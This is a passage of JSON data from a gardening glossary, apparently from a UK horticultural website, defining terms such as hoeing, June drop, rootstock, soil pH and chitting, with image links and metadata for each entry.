well.\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ce591a28-8563-493e-9b20-175fe450cd28/Heavy-soil-pub0011121-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"82cc7bc0-e3e9-4a68-b59e-edb44b6b06e0","id":87,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":101,"keyword":"Hoeing","content":"Hoes are multi-purpose tools for weeding (especially between rows of veg), loosening the soil surface, making seed drills, earthing up plants, and more. There are various types with different shaped blades. \u003Cstrong>Hoeing\u003C/strong> to remove weeds is best done on a warm, dry day, so you slice easily through weed stems just below the surface.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5983ee2c-b7a8-4833-a9a2-204a8f41e937/Hoeing-PUB0021776-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"7ced5cf6-5975-4a10-a056-c57f2e35e022","id":89,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":108,"keyword":"John Innes compost ","content":"A series of soil-based seed and potting composts made to specific formula developed by the John Innes Horticultural Institute in the 1930s. Most mixes contain loam, sand, peat substitute, ground chalk and varying amounts of added fertilisers, according to their purpose.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a369abeb-aa93-4e37-be7e-4528dfdd3d0e/John-Innes-compost-PUB0036938-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"7f794c44-8b50-4158-9bea-6c0de1918a81","id":91,"displayOrder":0,"parentId":0,"modified":"2025-02-10T14:43:45","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":109,"keyword":"June drop","content":"Many fruit trees, including apples, pears, plums and cherries, naturally shed some of their immature fruits in early summer. The fruitlets fall over a short period, which may look alarming but is not generally a cause for concern, as a good crop usually remains on the tree. Planned fruit thinning should be done straight after the \u003Cstrong>June drop\u003C/strong>.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1223481a-1e6a-4d6f-acaa-7208cfda6546/June-drop-PUB0038038-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"613f1c7f-78b2-4119-8a3c-774a47f8cfc8","id":92,"displayOrder":0,"parentId":0,"modified":"2023-01-19T09:12:14","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":111,"keyword":"lime free ","content":"Soil that is lime free does not contain chalk or limestone, and is generally neutral or acidic, with a soil pH of 7 or below. Lime-hating (ericaceous) plants, such as rhododendrons, camellias and blueberries, thrive in lime-free soil. However, if your soil is unsuitable for these plants, you can still grow them in containers of ericaceous (lime-free) potting compost.\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5380b8dd-e138-4371-92d6-a821d4f9dde6","id":93,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:06","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":112,"keyword":"lime tolerant","content":"Plants that are \u003Cstrong>lime tolerant\u003C/strong> can grow in soils containing chalk or limestone. These soils are alkaline (with a pH of more than 7) and tend to be drought prone and low in nutrients. Still, a wide range of lime-tolerant plants thrive in these conditions, including lavender, honeysuckle, lilac and lily-of-the-valley.\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0b927ae4-362c-4485-a524-e279f347cc07/Lime-tolerant-WSY0030209-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"dd6e8a64-eade-4620-9282-1f5df2e42453","id":94,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:06","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":113,"keyword":"maiden ","content":"A young tree sapling, about 1m tall, that is old enough to have produced a few small side branches.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d7435bb5-16b8-4ae1-9dbe-b0d0a5b892ca/Maiden-ADV0000497-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8b5458cf-bea7-4887-9ed9-9f518b424b48","id":95,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:06","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":114,"keyword":"Maincrop potato","content":"Potato varieties that are planted in mid- to late April, for harvesting from late August to October. These plants are grown to maturity, unlike early varieties, so tend to produce larger harvests of bigger potatoes, which usually store well.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a7eb6dae-c698-4fc9-a848-b864b0742a70/Maincrop-TS010241-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4a2804b5-0d6d-4c65-b297-00ae9f81c91a","id":96,"displayOrder":0,"parentId":0,"modified":"2025-02-26T22:21:12","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":115,"keyword":"modules","content":"Small individual cells, usually in a tray, used for sowing seeds. The resulting seedlings can be transplanted with minimal root disturbance. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f07004f7-4350-44ae-8cc2-7641e00aa765/Modules-PUB0032766-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d17c5423-2dde-4d75-ace4-ad2b97d0497c","id":97,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:06","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":116,"keyword":"mulching mower","content":"A lawn mower that produces more finely shredded grass clippings than an ordinary rotary mower. These very fine clippings fall in among the grass, acting as a mulch on the soil surface, helping to hold in moisture and making the lawn more drought resistant. The clippings also return nitrogen to the soil as they decompose. No grass collection is needed.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/28c1484d-72a0-4ad1-b1f2-fa5320fa0770/Mulching-mower-_TSC1675-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e44292ce-461c-41d2-a433-7bb28928d1a9","id":98,"displayOrder":0,"parentId":0,"modified":"2023-08-04T11:49:11","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":118,"keyword":"node ","content":"This is a point on a stem where new growth sprouts, usually leaves, buds, side-shoots or roots. The section of stem between two \u003Cstrong>nodes\u003C/strong> is an internode. When taking nodal stem cuttings, you trim them just below a node at the base, as this is where new roots will sprout. With a few plants, especially climbers such as clematis and honeysuckle, stem cuttings produce roots from the internode, so are known as internodal cuttings.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e849ddcb-4591-48ad-91b5-b8c5088bd17f/Node-PUB0029129-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b1ef38e5-77a3-4118-9e52-4b95e903c570","id":99,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:06","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":119,"keyword":"Nutrients ","content":"To grow well, plants need a wide range of nutrients in various amounts, depending on the individual plant and its stage of growth. The three key nutrients usually taken up from the soil are nitrogen, phosphorus and potassium. Plants also need carbon, oxygen and hydrogen to make carbohydrates &mdash; their main energy source. Carbon and oxygen come from the air as carbon dioxide, while hydrogen is drawn from water absorbed by the roots. Other important soil nutrients include magnesium, calcium and sulphur. Most garden soils contain enough of these nutrients to support healthy plant growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/9ccd1f43-58af-4942-b565-36d5abeda6a5/Nutrients-PUB0029138-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"02ab86d1-3452-42f5-81c8-f32023c2832b","id":100,"displayOrder":0,"parentId":0,"modified":"2025-09-01T09:07:31","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":120,"keyword":"orangery","content":"A room or building with large windows, originally designed for growing citrus fruits. Orangeries were particularly fashionable and prestigious from the 17th century to the 19th century, when citrus fruits were highly prized. These often ornate and beautiful buildings were sometimes also used as summerhouses and for growing other exotic, tender plants. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/94cfac9a-3821-499b-8d26-fa3ca8acfd53/Orangery-PUB0025366-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8f0a0e53-8c5b-4073-a3df-260efe21c4b0","id":101,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:06","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":129,"keyword":"potting on","content":"Moving a plant from one pot into a slightly larger one, once its roots have filled the current pot. Most container plants need potting on every few years. If you leave a plant in the same pot for too long, its roots will become overcrowded (pot bound), hindering growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6a340474-4b5f-4930-8bd5-f892a3f9d8b4/Potting-on-PUB0030803-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a9a3c263-910a-4c54-8e03-b7aab8368692","id":102,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":130,"keyword":"powdery mildew","content":"A white powdery fungal growth on the surface of leaves, buds, petals and shoots of roses and many other plants. The foliage may become discoloured, heavily infected young leaves may be curled and distorted, and the plant’s vigour may be reduced. \r\n\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e1454ba4-ba9a-44bb-85c4-f152d461dd86/Powdery-mildew-SCN0003901-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6aaa8bdf-db69-4d74-8db9-c11c4ba3596b","id":103,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":133,"keyword":"root stock","content":"A term used in grafting, usually of fruit trees, to refer to the roots and base of the stem of a plant. This forms the lower part of the grafted plant, with a stem from another compatible plant forming the upper part, known as the scion. The rootstock controls the grafted plant’s vigour and eventual size, so when buying a fruit tree, choose one with a rootstock suitable for the space you have available.\r\n \r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e92ab75e-671a-428e-b165-d5b1f1e4858a","id":104,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":134,"keyword":"rooting hormone","content":"A commercial product, usually containing natural or synthetic plant growth hormones and fungicide, that can help to stimulate root production in cuttings. Coat the base of the cutting with the powder, liquid or gel, and insert into moist potting compost. With some plants, such as dahlias and lobelia, cuttings rarely root without rooting hormone, but with others, such as coleus and lavender, cuttings root so readily that it isn’t required.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/b3c5b6f4-7671-4c11-9e92-f34caba16cc4/Rooting-hormone-PUB0001812-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b6368885-5e66-4168-8a1f-134f42c85088","id":105,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:08","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":136,"keyword":"scion ","content":"A shoot (or bud) cut from a chosen plant for the purpose of grafting (or budding) onto a rootstock, in order to produce a new plant.\r\n\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1b69b6a2-07c8-420c-99c1-f5621c544aba/Scion-PUB0024999-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"88e2bffb-7d5c-4616-8437-3cfb5bf91ef1","id":106,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:08","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":138,"keyword":"self - fertile","content":"A plant whose flowers can be fertilised by their own pollen. It is particularly important when growing fruit trees to know whether the variety is self-fertile – most are not and need another compatible variety nearby that flowers at the same time (a pollination partner) to ensure successful pollination. Even self-fertile varieties tend to produce a larger crop when they have a suitable pollination partner. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/36d891ff-be56-4afc-9b78-54415376f935/Self-fertile-TS010053-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"92a45a1d-ecc3-4def-a539-66a4d73f9286","id":107,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:08","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":140,"keyword":"soil Improver ","content":"Any substance dug into the soil to improve its structure. This is usually organic matter, such as well-rotted manure, garden compost or leafmould, but could be an inert substance such as lime or gypsum.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/38912dfa-d30c-4643-b3c2-016df9fe536c/Soil-improver-PUB0020222-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"53b8c7e8-32eb-417d-9c8c-761f99b5c434","id":109,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:19:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":141,"keyword":"sooty blotch & flyspeck","content":"Two diseases that cause visible fungal blemishes on the surface of fruit, primarily apples, but also pears, plums and citrus fruit. The blemishes can be rubbed off, but may leave discoloured patches. Both sooty blotch and fly speck are more prevalent in wet summers.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a3a87be4-9eb4-492e-969f-84d38139ef5c/Sooty-blotch-and-flyspeck-scn0000020-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"1980ba88-b8ae-4732-bca2-5545bc9afe81","id":110,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:19:15","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":142,"keyword":"sooty moulds","content":"These look like black or brown powder on upper leaf surfaces. They grow on sugar-rich honeydew produced by sap-sucking insects, or occasionally on sugary substances produced by the plant itself. In most cases, sooty mould is a tell-tale sign of an insect infestation.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/16a9d84d-0460-4aae-95f7-c9cd501b8d0e/Sooty-moulds-SCN0001457-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"0825e5bd-c472-4a21-ab25-920b98db139d","id":111,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:19:26","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":143,"keyword":"Spur bearing varieties ","content":"These are fruit tree varieties that produce fruit buds on two-year-old shoots, and fruiting spurs (short, branched shoots) on older branches. This habit gives spur-bearing trees a tidy, compact appearance.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/2b2a4d18-1449-4e57-b0eb-9ad1703c9cb9/Spur-bearing-varieties-Apple-Charles-Ross-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"de34f762-4af2-4071-8bf4-3a435e47c821","id":112,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:16:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":148,"keyword":"successional sowing","content":"Making repeated sowings of a crop &ndash; usually in small batches every two to three weeks &ndash; to provide a continuous harvest across the growing season and avoid gluts.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d52d2aeb-4d6a-4b47-9b54-7de890eae8e3/Successional-sowing-NHRM16181-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3934e932-4289-4a55-8ffc-e69b81c39ba3","id":113,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:20:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":149,"keyword":"Taproot","content":"A large, tapering, central root that grows downward. It&#39;s typically thicker and deeper than the other roots, allowing access to water and nutrients from deeper in the soil. Plants with taproots include dandelions, carrots and parsley.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f976718f-3693-4502-a0dd-e153755290a7/glossary-carrots-produce-edible-taproots.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"29d8fe2b-6aad-4cc3-9b54-e0fc827efd89","id":114,"displayOrder":0,"parentId":0,"modified":"2025-02-12T11:15:32","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":152,"keyword":"tip bearing varieties","content":"These are fruit tree varieties that flower and fruit at the tips of long shoots produced the previous year. They are relatively uncommon – most fruit tree varieties are spur-bearing, producing fruit along their branches on short stubby shoots called spurs. The overall appearance of tip-bearing trees is more untidy than spur bearers and their branches tend to look sparse without any spurs.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/66eb395e-000b-46c0-891d-e70cb29d45fd/Tip-bearing-varieties-PUB0016218-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"405f2500-b9f9-4463-836f-21a265fac14f","id":115,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:09","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":153,"keyword":"tomato feed ","content":"A potassium-rich liquid feed to encourage flowering and fruiting in various plants, not just tomatoes. Take care to follow the instructions on the packet.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d7b125b4-8443-4f06-9ca3-896491c37455/Tomato-feed_TSC3476-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a917df21-6ffe-4a6f-bdb7-97b8069f9896","id":116,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:09","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":157,"keyword":"Vermiculite ","content":"A hydrated mineral that is lightweight and absorbs moisture readily. The small silvery-brown spongy granules can be used as a growing medium for seeds and cuttings, or mixed into potting compost to improve aeration and moisture retention.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f387abeb-a67f-4bc1-9ef9-cbcca5d9c162/Vermiculite-PUB0004420-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ff75b9f1-ecae-41b6-9cae-af781600e908","id":118,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:09","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":160,"keyword":"windrock","content":"This can occur when tall or top-heavy plants, especially those with shallow roots, are buffeted by the wind, loosening their roots. It can impair growth and even lead to the plant being blown over. Solutions include tying the stem to a sturdy support, mounding soil up around the stem base, firming the plant back in, and providing more shelter. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/39c4fa71-8d82-422a-adeb-09cbae20eb1e/Windrock-NHWIS18015-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"84996a15-886e-49c7-bc1a-d5eb42370402","id":119,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:10","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":66,"keyword":"Chitting ","content":"Allowing potato tubers (seed potatoes) to sprout short shoots before planting, to give them a head start and higher yields. Stand the tubers in egg boxes or seed trays, with the buds (or eyes) uppermost, then place in a bright, frost-free location for a few weeks, until the sprouts are about 5cm (2in) long within six weeks.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f2455c38-6655-4729-b4ad-211459d46986/Chitting-PUB0015620-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"42dd4177-3276-46b4-b19f-62c48260141b","id":120,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:02:53","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":70,"keyword":"cultivar","content":"Gardeners often use the word variety when referring to a specific plant, but the correct botanical term is &#39;cultivar&#39;. Whichever word you use, it means a distinctive plant or plants, given a specific cultivar name and usually bred to enhance certain characteristics, such as flower or fruit size, colour, flavour or fragrance, plant size, hardiness, disease resistance, etc. Additionally, it is worth knowing that, botanically, variety has another meaning - it refers to a naturally-occurring distinct plant that only has slight differences in its looks. For example, Malva alcea var. fastigiata differs from typical plants by having an upright habit.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/bd361f89-95f1-4b6d-9b44-e1c389af656a/Cultivar-NHHC20176-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c3949342-c3ac-4376-8f7f-bfbc43534824","id":121,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:06:42","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":117,"keyword":"neutral soil ","content":"The acidity/alkalinity of soil is measured on a pH scale, which runs from 0 to 14. Soil classed as neutral has a pH between 6.5-7.0, even though a pH below 7 is still technically acid, because the widest choice of plants grow in this range. You can easily check your soil pH with a simple testing kit, widely available in garden centres or online. Many plants thrive in neutral soil, except those than need notably acid or alkaline conditions.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a06f5b99-88f3-44b5-ad3c-8bde33230617/Neutral-soil-PUB0035885-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"f7b253e7-4155-4402-b691-106a6a50d5b9","id":122,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:13:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":77,"keyword":"ericaceous (plants) ","content":"These thrive in acid (or &lt;strong&gt;ericaceous&lt;/strong&gt;) soil, which has a pH of less than 7 (neutral). You can measure your soil pH using a simple testing kit. Ericaceous or acid-loving plants include rhododendrons, camellias, heathers and blueberries.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d36a4032-2d64-44e5-a55b-7729d809353f/Ericaceous-plants-_KOT9808-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e28eecb6-310c-41fd-9f02-7a198c116041","id":123,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:08:18","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":123,"keyword":"pH","content":"This describes how acid or alkaline soil is, and is expressed as a number between 0 and 14. Soil with a pH of 7 is neutral, an acid soil has a lower value, and an alkaline soil has a higher one. Most plants grow best in soil that&rsquo;s within a specific pH range, so it&rsquo;s useful to know your soil&rsquo;s pH. Testing kits are easy to use and widely available in garden centres and online.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6a106ac0-b60f-42c9-a02a-42abea278cee/pH-PUB0035888-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"bb579d26-704f-4829-9463-a007e8d2fed0","id":124,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:13:52","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":126,"keyword":"pollinating partner","content":"For successful flower pollination, most fruit trees need one or two pollination partners &ndash; other similar trees of &nbsp;different cultivars growing nearby that flower at the same time. Two trees of the same cultivar cannot fertilise each other. There are a few varieties that are self-fertile, such as &lsquo;Victoria&rsquo; plums, which can produce fruit without a pollination partner, but even these tend to crop better with another compatible variety nearby.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/869bf59c-abe3-4066-9f57-3b8105e7cb1a/Pollinating-partner-PUB0025848-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"99ec30a3-3740-4b0a-bce5-0738c5fc65af","id":125,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:16:14","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":135,"keyword":"saprophytic","content":"Describes fungi, algae and plants that derive their nutrition entirely from dead or decayed organic matter. The vast majority of fungi are saprophytic, these are harmless and often beneficial. Relatively few plants are entirely saprophytic, these plants lack green pigment (chlorophyll) so can&#39;t make food by photosynthesis like most plants, intead they feed on dead or decaying organic matter.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/aa01e141-1e72-454b-bb92-ddfced96817f/Saprophytic-NHJH16439-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"52a510d7-2122-40d0-9b8f-7a184eb3c1b7","id":126,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:18:10","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":137,"keyword":"seedbed ","content":"An area of soil prepared for sowing seeds. This usually involves weeding and raking to remove stones and clods, aiming to create a fine, crumbly soil texture and a firm, level surface. A seedbed is traditionally prepared away from the main veg plot for starting off slow-growing crops that in the long term need wide spacing, such as leeks and cabbages, to make best use of space on the main plot during prime sowing season.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/afbf0758-eb1b-4753-a4ef-c17d4de642cc/Seedbed-NHRM16340-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b7aed71f-1c07-43fc-a014-2052245234da","id":127,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:19:11","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":150,"keyword":"Tender plant ","content":"Describes a plant that can be damaged or killed by low temperatures. Most of the tender plants generally grown in UK gardens should be kept above freezing and protected from frost. Check plant labels or seed packets for exact minimum temperatures, as they 